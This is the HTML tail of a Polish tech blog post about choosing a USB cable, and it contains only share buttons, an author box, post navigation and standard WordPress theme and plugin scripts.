		<li><a class="facebook-share" data-title="Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie." data-url="https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/" href="#"><img src="https://weknowhow.tech/wp-content/themes/jupiter/assets/images/social-icons/facebook.svg" alt="facebook icon" /></a></li>
		<li><a class="twitter-share" data-title="Który kabel USB wybrać? Przeczytaj poradnik i śpij spokojnie." data-url="https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/" href="#"><img src="https://weknowhow.tech/wp-content/themes/jupiter/assets/images/social-icons/twitter.svg" alt="twitter icon" /></a></li>
	</ul>
	<div class="clearboth"></div>
</div>
<div class="mk-about-author-wrapper">
	<div class="mk-about-author-meta" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" >
						<div class="about-author-title">About</div>
				<a class="about-author-name" href="https://weknowhow.tech/author/weknowhow-tech/" itemprop="url" ><span itemprop="name" >weknowhow.tech</span></a>
		<div class="about-author-desc"></div>
		<ul class="about-author-social">

															<li><a class="email-icon" title="Get in touch with me via email" href="mailto:admin@weknowhow.tech" target="_blank"><svg  class="mk-svg-icon" data-name="mk-moon-envelop" data-cacheid="icon-696c7c70d035b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 64h-448c-17.6 0-32 14.4-32 32v320c0 17.6 14.4 32 32 32h448c17.6 0 32-14.4 32-32v-320c0-17.6-14.4-32-32-32zm-32 64v23l-192 113.143-192-113.143v-23h384zm-384 256v-177.286l192 113.143 192-113.143v177.286h-384z"/></svg></a></li>
										
					</ul>
	</div>
	<div class="clearboth"></div>
</div>
    
</article>

							<div class="clearboth"></div>
											</div>
										<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class=" mk-footer-unfold" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class=""></div>
				<div class="clearboth"></div>
		</div>
	</div>
		</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-696c7c70d0a25" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><style id="mk-shortcode-static-styles" type="text/css"> #text-block-3 { margin-bottom:0px; text-align:left; } #text-block-4 { margin-bottom:0px; text-align:left; } #text-block-5 { margin-bottom:0px; text-align:left; } #text-block-6 { margin-bottom:0px; text-align:left; } #text-block-7 { margin-bottom:0px; text-align:left; } #text-block-8 { margin-bottom:0px; text-align:left; } #text-block-9 { margin-bottom:0px; text-align:left; } #text-block-10 { margin-bottom:0px; text-align:left; } #text-block-11 { margin-bottom:0px; text-align:left; } #text-block-12 { margin-bottom:0px; text-align:left; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="csbwfs-delaydiv"><div class="csbwfs-social-widget"  id="csbwfs-left" title="Share This With Your Friends"  style="top:25%;left:0;"><div class="csbwfs-show"><a href="javascript:" title="Show Buttons" id="csbwfs-show"><img src="https://weknowhow.tech/wp-content/plugins/custom-share-buttons-with-floating-sidebar/images/hide-l.png" alt="Show Buttons"></a></div><div id="csbwfs-social-inner"><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-fb" class="csbwfs-fb"><a href="javascript:" onclick="javascript:window.open('//www.facebook.com/sharer/sharer.php?u=https://weknowhow.tech/2019/04/15/ktory-kabel-usb-mam-wybrac/', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share On Facebook" ><i class="csbwfs_facebook"></i></a></div></div><div class="csbwfs-sbutton csbwfsbtns"><div id="csbwfs-yt" class="csbwfs-yt"><a onclick="window.open('https://www.youtube.com/channel/UCXqvJrTyQYmG3gH3sva8XPQ');" href="javascript:void(0);"  title="Share On Youtube"><i class="csbwfs_youtube"></i></a></div></div></div><div class="csbwfs-hide"><a href="javascript:" title="Hide Buttons" id="csbwfs-hide"><img src="https://weknowhow.tech/wp-content/plugins/custom-share-buttons-with-floating-sidebar/images/hide.png" alt="Hide Buttons"></a></div></div></div><a class="mk-post-nav mk-post-prev with-image" href="https://weknowhow.tech/2019/04/05/jak-dziala-ladowanie-bezprzewodowe/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://weknowhow.tech/wp-content/uploads/2019/04/podroznik_1176226642-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://weknowhow.tech/wp-content/uploads/2019/04/podroznik_1176226642-150x150.jpg 150w, https://weknowhow.tech/wp-content/uploads/2019/04/podroznik_1176226642-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-696c7c70d1c21" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Poczuj swobodnie płynącą energię. Odkrywamy ładowanie bezprzewodowe.</span><span class="pagenav-category">PL</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://weknowhow.tech/2019/04/30/forever-forefit-smartband-ktora-moze-wiecej/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696c7c70d23d9" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://weknowhow.tech/wp-content/uploads/2019/04/photo-1547852356-68f969d6ac59-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://weknowhow.tech/wp-content/uploads/2019/04/photo-1547852356-68f969d6ac59-150x150.jpg 150w, https://weknowhow.tech/wp-content/uploads/2019/04/photo-1547852356-68f969d6ac59-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Forever Forefit&#8230;i możesz więcej</span><span class="pagenav-category">PL</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://weknowhow.tech/wp-content/themes/jupiter/assets/js'
      };
    </script><script type="text/javascript" src="https://weknowhow.tech/wp-content/themes/jupiter/assets/js/min/full-scripts.6.1.5.js?ver=1544002312" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.1.5" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.1.5" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type="text/javascript" src="https://weknowhow.tech/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js"></script>
<script type="text/javascript" id="gt_widget_script_46189900-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46189900'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_47148","alt_flags":{"fr":"quebec"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#ffffff","switcher_background_hover_color":"#fff","dropdown_text_color":"#666666","dropdown_hover_color":"#fff","dropdown_background_color":"#ffffff","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://weknowhow.tech/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2019/04/15/ktory-kabel-usb-mam-wybrac/" data-gt-orig-domain="weknowhow.tech" data-gt-widget-id="46189900" defer></script><script type="text/javascript" id="gt_widget_script_87780464-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['87780464'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_23270","alt_flags":{"fr":"quebec"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#ffffff","switcher_background_hover_color":"#fff","dropdown_text_color":"#666666","dropdown_hover_color":"#fff","dropdown_background_color":"#ffffff","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://weknowhow.tech/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2019/04/15/ktory-kabel-usb-mam-wybrac/" data-gt-orig-domain="weknowhow.tech" data-gt-widget-id="87780464" defer></script><script type="text/javascript" src="https://weknowhow.tech/wp-content/plugins/js_composer_theme/assets/js/dist/js_composer_front.min.js?ver=5.5.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
